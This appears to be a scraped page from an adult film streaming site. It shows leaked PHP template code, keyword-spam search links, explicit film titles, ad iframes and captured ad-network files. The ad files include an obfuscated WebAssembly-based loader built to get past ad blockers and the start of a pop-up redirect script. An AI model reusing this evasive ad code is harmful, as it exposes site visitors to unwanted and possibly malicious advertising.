Videos', 'Xopenload', 'Xtapes', 'Xvideos', 'XXX Movie Stream', 'XXX Movies', 'Xxx Parody HD', 'Xxx Scenes', 'Xxx Stream', 'XxxMovies', 'Xxxmoviestream', 'Xxxparodyhd', 'Xxxscenes', 'Xxxstream', 'You Watch Porn', 'Youwatchporn', 'Porn', 'Free', 'Porno', 'Films'); 
$prerandom = $randomwords[rand(0, count($randomwords)-1)];
$prerandom1 = strtolower($prerandom);	
$prerandomlink = str_replace(" ","+",$prerandom1);
$postrandom = $randomwords[rand(0, count($randomwords)-1)];
$postrandom1 = strtolower($postrandom);	
$postrandomlink = str_replace(" ","+",$postrandom1);	
?>
<span class="space">< ?php _d('Search Keywords'); ?></span>
<div class="persons"> <span class="valors">  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $actor->name . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $director->name . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $genre->name . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $year->name . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $newstr6 .'">'. $prerandom .' '.$t . '</a> '; ?>  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $actor->name .' '. $postrandom . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $director->name .' '. $postrandom . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $genre->name .' '. $postrandom . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $year->name .' '. $postrandom . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $newstr6 ."+" . $postrandomlink .'">'. $t .' '. $postrandom . '</a> '; ?></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-5.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-3.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-5.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="box_links"></div><div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='219086' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='219086' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Big Cock Seductions 12&url=https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='219086' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/&media=https://adultdvdparadise.com/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Big Cock Seductions 12","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='219086' rel='nofollow' href='whatsapp://send?text=Big Cock Seductions 12%20-%20https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div><div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://adultdvdparadise.com/porn-movies/chemie-2/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2024/10/13029451.jpg" alt="Watch Chemie 2 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/tgirl-teasers-20/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/07/3187736h.jpg" alt="Watch TGirl Teasers 20 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/kitchen-booty-sink-fuck-21-xxx/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/03/4865300h.jpg" alt="Watch Kitchen Booty Sink Fuck 21 XXX Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/suck-it-like-a-secretary/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2019/05/2647967h.jpg" alt="Watch Suck It Like a Secretary Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/black-plumber-plunges-pris-ass-with-his-big-prick-2/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/08/4962913h.jpg" alt="Watch Black Plumber Plunges Pri&#8217;s Ass with His Big Prick Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/threesome-virtual-sex/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/04/3363871h.jpg" alt="Watch Threesome Virtual Sex Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/hey-cuck-i-wanna-screw-your-wife/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2024/04/4746831h.jpg" alt="Watch Hey Cuck, I Wanna Screw Your Wife Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/interracial-family-affair/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2021/04/1702555h.jpg" alt="Watch Interracial Family Affair Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/naughty-office-16/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2022/02/1467533h.jpg" alt="Watch Naughty Office 16 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/pupil-power/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/08/2769388h.jpg" alt="Watch Pupil Power Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/oma-ist-die-beste-2/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2024/07/4789657h.jpg" alt="Watch Oma ist die Beste 2 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/my-ex-girlfriend-10/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2021/11/1668322h.jpg" alt="Watch My Ex Girlfriend 10 Porn Online Free" width ="100%" height ="100%"/> </a></article></div></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-5.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/"><span itemprop="name">Movies</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/"><span itemprop="name">Big Cock Seductions 12</span></a><span itemprop="position" content="3"></span></li></ol></div></div><div class="sidebar left scrolling">
<aside id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-3.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>	
<div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside><div class="dt_mainmeta"><nav class="releases"><h2>Release Year</h2><ul class="releases scrolling"><li><a href="https://adultdvdparadise.com/release/2025/">2025</a></li><li><a href="https://adultdvdparadise.com/release/2024/">2024</a></li><li><a href="https://adultdvdparadise.com/release/2023/">2023</a></li><li><a href="https://adultdvdparadise.com/release/2022/">2022</a></li><li><a href="https://adultdvdparadise.com/release/2021/">2021</a></li><li><a href="https://adultdvdparadise.com/release/2020-free/">2020</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2019/">2019</a></li><li><a href="https://adultdvdparadise.com/release/2018-free/">2018</a></li><li><a href="https://adultdvdparadise.com/release/2017-free/">2017</a></li><li><a href="https://adultdvdparadise.com/release/2016/">2016</a></li><li><a href="https://adultdvdparadise.com/release/2015-free/">2015</a></li><li><a href="https://adultdvdparadise.com/release/2014/">2014</a></li><li><a href="https://adultdvdparadise.com/release/2013/">2013</a></li><li><a href="https://adultdvdparadise.com/release/2012-free/">2012</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2011/">2011</a></li><li><a href="https://adultdvdparadise.com/release/2010/">2010</a></li><li><a href="https://adultdvdparadise.com/release/2009/">2009</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2008/">2008</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2007/">2007</a></li><li><a href="https://adultdvdparadise.com/release/2006/">2006</a></li><li><a href="https://adultdvdparadise.com/release/2005/">2005</a></li><li><a href="https://adultdvdparadise.com/release/2004/">2004</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2003/">2003</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2002/">2002</a></li><li><a href="https://adultdvdparadise.com/release/2001/">2001</a></li><li><a href="https://adultdvdparadise.com/release/2000/">2000</a></li><li><a href="https://adultdvdparadise.com/release/1999/">1999</a></li><li><a href="https://adultdvdparadise.com/release/1998/">1998</a></li><li><a href="https://adultdvdparadise.com/release/1997/">1997</a></li><li><a href="https://adultdvdparadise.com/release/1996/">1996</a></li><li><a href="https://adultdvdparadise.com/release/1995/">1995</a></li><li><a href="https://adultdvdparadise.com/release/1994/">1994</a></li><li><a href="https://adultdvdparadise.com/release/1993/">1993</a></li><li><a href="https://adultdvdparadise.com/release/1992/">1992</a></li><li><a href="https://adultdvdparadise.com/release/1991/">1991</a></li><li><a href="https://adultdvdparadise.com/release/1990/">1990</a></li><li><a href="https://adultdvdparadise.com/release/1989/">1989</a></li><li><a href="https://adultdvdparadise.com/release/1988/">1988</a></li><li><a href="https://adultdvdparadise.com/release/1987/">1987</a></li><li><a href="https://adultdvdparadise.com/release/1986/">1986</a></li><li><a href="https://adultdvdparadise.com/release/1985/">1985</a></li><li><a href="https://adultdvdparadise.com/release/1984/">1984</a></li><li><a href="https://adultdvdparadise.com/release/1983/">1983</a></li><li><a href="https://adultdvdparadise.com/release/1982/">1982</a></li><li><a href="https://adultdvdparadise.com/release/1981/">1981</a></li><li><a href="https://adultdvdparadise.com/release/1980/">1980</a></li><li><a href="https://adultdvdparadise.com/release/1979/">1979</a></li><li><a href="https://adultdvdparadise.com/release/1978/">1978</a></li><li><a href="https://adultdvdparadise.com/release/1977/">1977</a></li><li><a href="https://adultdvdparadise.com/release/1976/">1976</a></li></ul></nav></div><aside id="execphp-15" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside></div></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2DQXWXVSZ"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y2DQXWXVSZ');</script>
<footer class="main">
<div class="fbox">
<div class="fcmpbox">
<div class="primary">
<div class="columenu">
<div class="item"></div><div class="item"></div><div class="item"></div></div><div class="fotlogo">
<div class="logo"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png" alt="Adult DVD Paradise"/></div><div class="text"><p>Adult DVD Paradise offer wide range of Porn Movies DVD Collections in HD Quality. We offer wide range of popular pornstars and studios adult videos online.</p></div></div></div><div class="copy">© 2023 by Adult Paradise. All Rights Reserved. Powered by AdultDVDParadise</div><span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span></div></div><script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const adbnwrap=document.querySelectorAll(".adbn-wrap");
for (let i=0; i < adbnwrap.length; i++){
adbnwrap[i].style.display="flex";
}});
} catch (err){
}
let adbnrefresh=document.querySelector("#adbnrb");
adbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
<script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const nonadbnwrap=document.querySelectorAll(".nonadbn-wrap");
for (let i=0; i < nonadbnwrap.length; i++){
nonadbnwrap[i].style.display="none";
}});
} catch (err){
}
let nonadbnrefresh=document.querySelector("#nonadbnrb");
nonadbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
</footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>jQuery(document).ready(function($){
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if(!confirm(dtGonza.reset_all)){ event.preventDefault() }});
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() }});});</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script id="live_search-js-extra">var dtGonza={"api":"https://adultdvdparadise.com/wp-json/dooplay/search/","glossary":"https://adultdvdparadise.com/wp-json/dooplay/glossary/","nonce":"bfef2a2e28","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":null,"autoplayer":null,"livesearchactive":""};
//# sourceURL=live_search-js-extra</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"250906777\",\"post\":\"219086\",\"tz\":\"0\",\"srv\":\"adultdvdparadise.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "250906777", "219086" ]);
//# sourceURL=jetpack-stats-js-before</script>
<script src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<div id="oscuridad"></div></body>
<!-- WP Fastest Cache file was created in 1.078 seconds, on December 18, 2025 @ 5:22 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html
request_url: https://alexabyte.site/advert/banner/728-90-banner.html
body_size: -17
content:
<html>
<head>
</head>
<body>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5437540"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alexabyte.site/1/udakcilc/300and100.php
body_size: 3608
content:
<!DOCTYPE html>
<html lang="en"><head></head><body>

<script type="text/javascript">!function(){"use strict";const t="z_flgdabcpokrineutm./s",e=t[4],n=t[6],r=t[7],o=t[8],s=t[14],i=t[5],c=t[15],a=t[16],l=t[13],u=t[10],h=t[12],d=t[9],f=t[17],g=t[18],m=t[2],p=t[3],w=t[0],b=t[1],$=t[20],v=(...t)=>t.join(""),y=v(o,p),E=v(n,r),S=v(i,c,r,a,e),j=v(l,s,d,n,e,c),_=v(r,n,s,s,c,h),x=v(b,y,b,E,b,S,b),C=v(b,b),O=v(w,m,e,p,u,n,i,c,i),k={2:v(O,d,u,d,t[16],d),9:v(O,_),10:v(O,j)},A=v(w,m,e,o,u,i,c,p,u,n,i,c,i),D={2:v(A,u,s,y,l,o,t[11]),9:v(A,_),10:v(A,j)},N=v(x,f,l,g,c),I=v(x,i,u,g,n,l,s),M=v(C,o,s,e,m,e),R=v(M,C,E),T=v(M,C,c,a),z=v(t[21],o,h,l,d,f),B=v(t[19],o,u,g,$),J=v($,c,s),H=v(l,i),P=["oo","kk","aaa","jjj","fewh","aash","qwdhw","wegwgs","hkiiuyr","nfgrstdh"],Q=36e5,U=(t,e)=>Math.floor(Math.random()*(e-t+1))+t,W=t=>{const[e]=t.split("//"),[n,r=""]=t.split("?"),[o,...s]=n.replace(/^https?:\/\//,"").split("/");return{protocol:e,origin:n,domain:o,path:s.join("/"),search:r}},q=()=>{const t=P[U(0,P.length-1)],e=!U(0,1)?(t=>{let e="";for(let n=0;n<t;n++)e+=String.fromCharCode(U(97,122));return e})(U(2,6)):U(1,999999);return`${t}=${e}`},F=(t,e,n)=>{const r=((t,e)=>(e+t).split("").reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split("").map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,o=String.fromCharCode(r);return"i"===o?o+"i":o})(t,o))).join("")},V=(t,e)=>{t=t.replace(`?${H}=${e}&`,"?").replace(`?${H}=${e}`,"?").replace(`&${H}=${e}`,"");const{domain:n,search:r,origin:o}=W(t);let s=r?r.split("&"):[];const i=s.length>4?[0,2]:[5,9];s.push(...((t,e)=>{const n=[],r=U(t,e);for(let t=0;t<r;t++)n.push(q());return n})(...i)),s=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=Math.floor(Math.random()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(s);const c=F(e,n,s.join("&")),a=U(0,s.length),l=c.split("&");return l.splice(a,0,`id=${e}`),o.replace(n,n+J)+"?"+l.join("&")},G=t=>(t=>t>=1731276e6&&t<=17317944e5||t>=17324856e5&&t<=1733004e6)(t)?U(t-Q,t+Q):t,K=t=>{const e=new RegExp(N+"=(\d+)(r)?").exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?G(n):n:G(Date.now())};function L(t,e=window,n=!1){let r;try{if(r=e[t],!r)return!1;const n="__storage_test__";return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return Boolean(!n&&function(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)}(t)&&r&&r.length>0)}}const X="clabdfr";function Y(t){if(!t)return null;const e={};return Object.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return"string"==typeof e&&Number.isFinite(n)&&n>Date.now()})(r)&&(e[n]=r)})),e}const Z=(()=>{var t;const[e,n]=function(){if(L("localStorage")){const t=window.localStorage.getItem(X);return[t?JSON.parse(t):null,!1]}return[null,!0]}(),r=null!==(t=Y(e))&&void 0!==t?t:{};return n||window.localStorage.setItem(X,JSON.stringify(r)),{get:t=>r[t],set:(t,e,o)=>{const s=[e,Date.now()+1e3*o];r[t]=s,n||window.localStorage.setItem(X,JSON.stringify(r))}}})();const tt=[1,3,6,5,8,9,10,11,12,13,14];let et;const nt=Uint8Array;let rt;class ot{constructor(t,e,n,r,o,s){this.id=e,this.t=n,this.b6d=r,this.ver=o,this.fbv=s,this.tmr=null,this.gd=t=>rt.wu.then((e=>e.url(rt.gfco(t)))),this.b6ab=t=>nt.from(atob(t),(t=>t.charCodeAt(0))),this.gcuk=()=>`${rt.id}${M}`,this.gfu=t=>`${function(t,e){const n=new RegExp(I+"=([a-z0-9.-]+)&?").exec(t.location.href),r=n&&n[1]?n[1]:null;return e&&r?e.replace(B,`-${r}/`):e||r}(et,t)}?id=${rt.id}`,rt=this,et=t,this.wu=rt.iwa(),rt.ins(),rt.cclt(),et[rt.id+T]=V}in(){!0!==et[D[rt.t]]&&(rt.tmr&&clearTimeout(rt.tmr),rt.ast())}ins(){const t=tt.map((t=>rt.gd(t)));Promise.all(t).then((t=>et[rt.gcuk()]=t))}cclt(){rt.tmr=et.setTimeout((()=>!et[k[rt.t]]&&rt.ast()),5e3)}gfco(t){const{navigator:e}=et,n=e?e.userAgent:"",r=et.location.hostname||"";return[et.innerHeight,et.innerWidth,et.sessionStorage?1:0,K(et),0,t,r.slice(0,100),n.slice(0,15)].join(",")}ast(){rt.gd(rt.t).then((t=>{et[rt.id+R]=rt.ver;const e=et.document,n=e.createElement(z),[r]=function(t,e){const{domain:n,path:r,search:o}=W(t),s=Z.get(n);return s?[`${i=s[0],(/https?:\/\//.test(i)?"":"https://")+i}/${r}?${o}`,!1]:[t,!1];var i}(rt.gfu(t));n.src=V(r,rt.id),e.head.appendChild(n)}))}iwa(){const t=WebAssembly,e=t&&t.instantiate;return e?e(rt.b6ab(rt.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,o=new TextDecoder("utf-8");return{url:t=>{const s=r.encode(t),i=new nt(e.buffer,0,s.length);i.set(s);const c=i.byteOffset+s.length,a=n(i,s.length,c),l=new nt(e.buffer,c,a);return o.decode(l)}}})):Promise.resolve(void 0)}}!function(t,e,n,r,o,s){const i=new ot(window,"2041615","9","AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/hxowlQE=","8","1.0.364");window["vhcnj"]=()=>i.in()}()}();</script><script data-cfasync="false" type="text/javascript" src="//divisiondrearilyunfiled.com/lv/esnk/2041615/code.js" async class="__clb-2041615" onerror="vhcnj()"></script>
    </body></html>






--- FILE ---
content_type: text/javascript
request_url: https://alexabyte.site/advert/pop/adultdvdparadisecompopinsecound.js
body_size: 834
content:
    // Array of random direct links
    const links = [
        'https://alexabyte.site/ppp.php',
        'https://alexabyte.site/ppp.php',
        'https://alexabyte.site/sites.php'
    ];

    // Function to set a cookie
    function setCookie(name, value, minutes) {
        const expires = new Date();
        expires.setTime(expires.getTime() + (minutes * 60 * 1000)); // Set expiration time to minutes
        document.cookie = name + "=" + value + ";expires=" + expires.toUTCString() + ";path=/";
    }

    // Function to get a cookie by name
    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
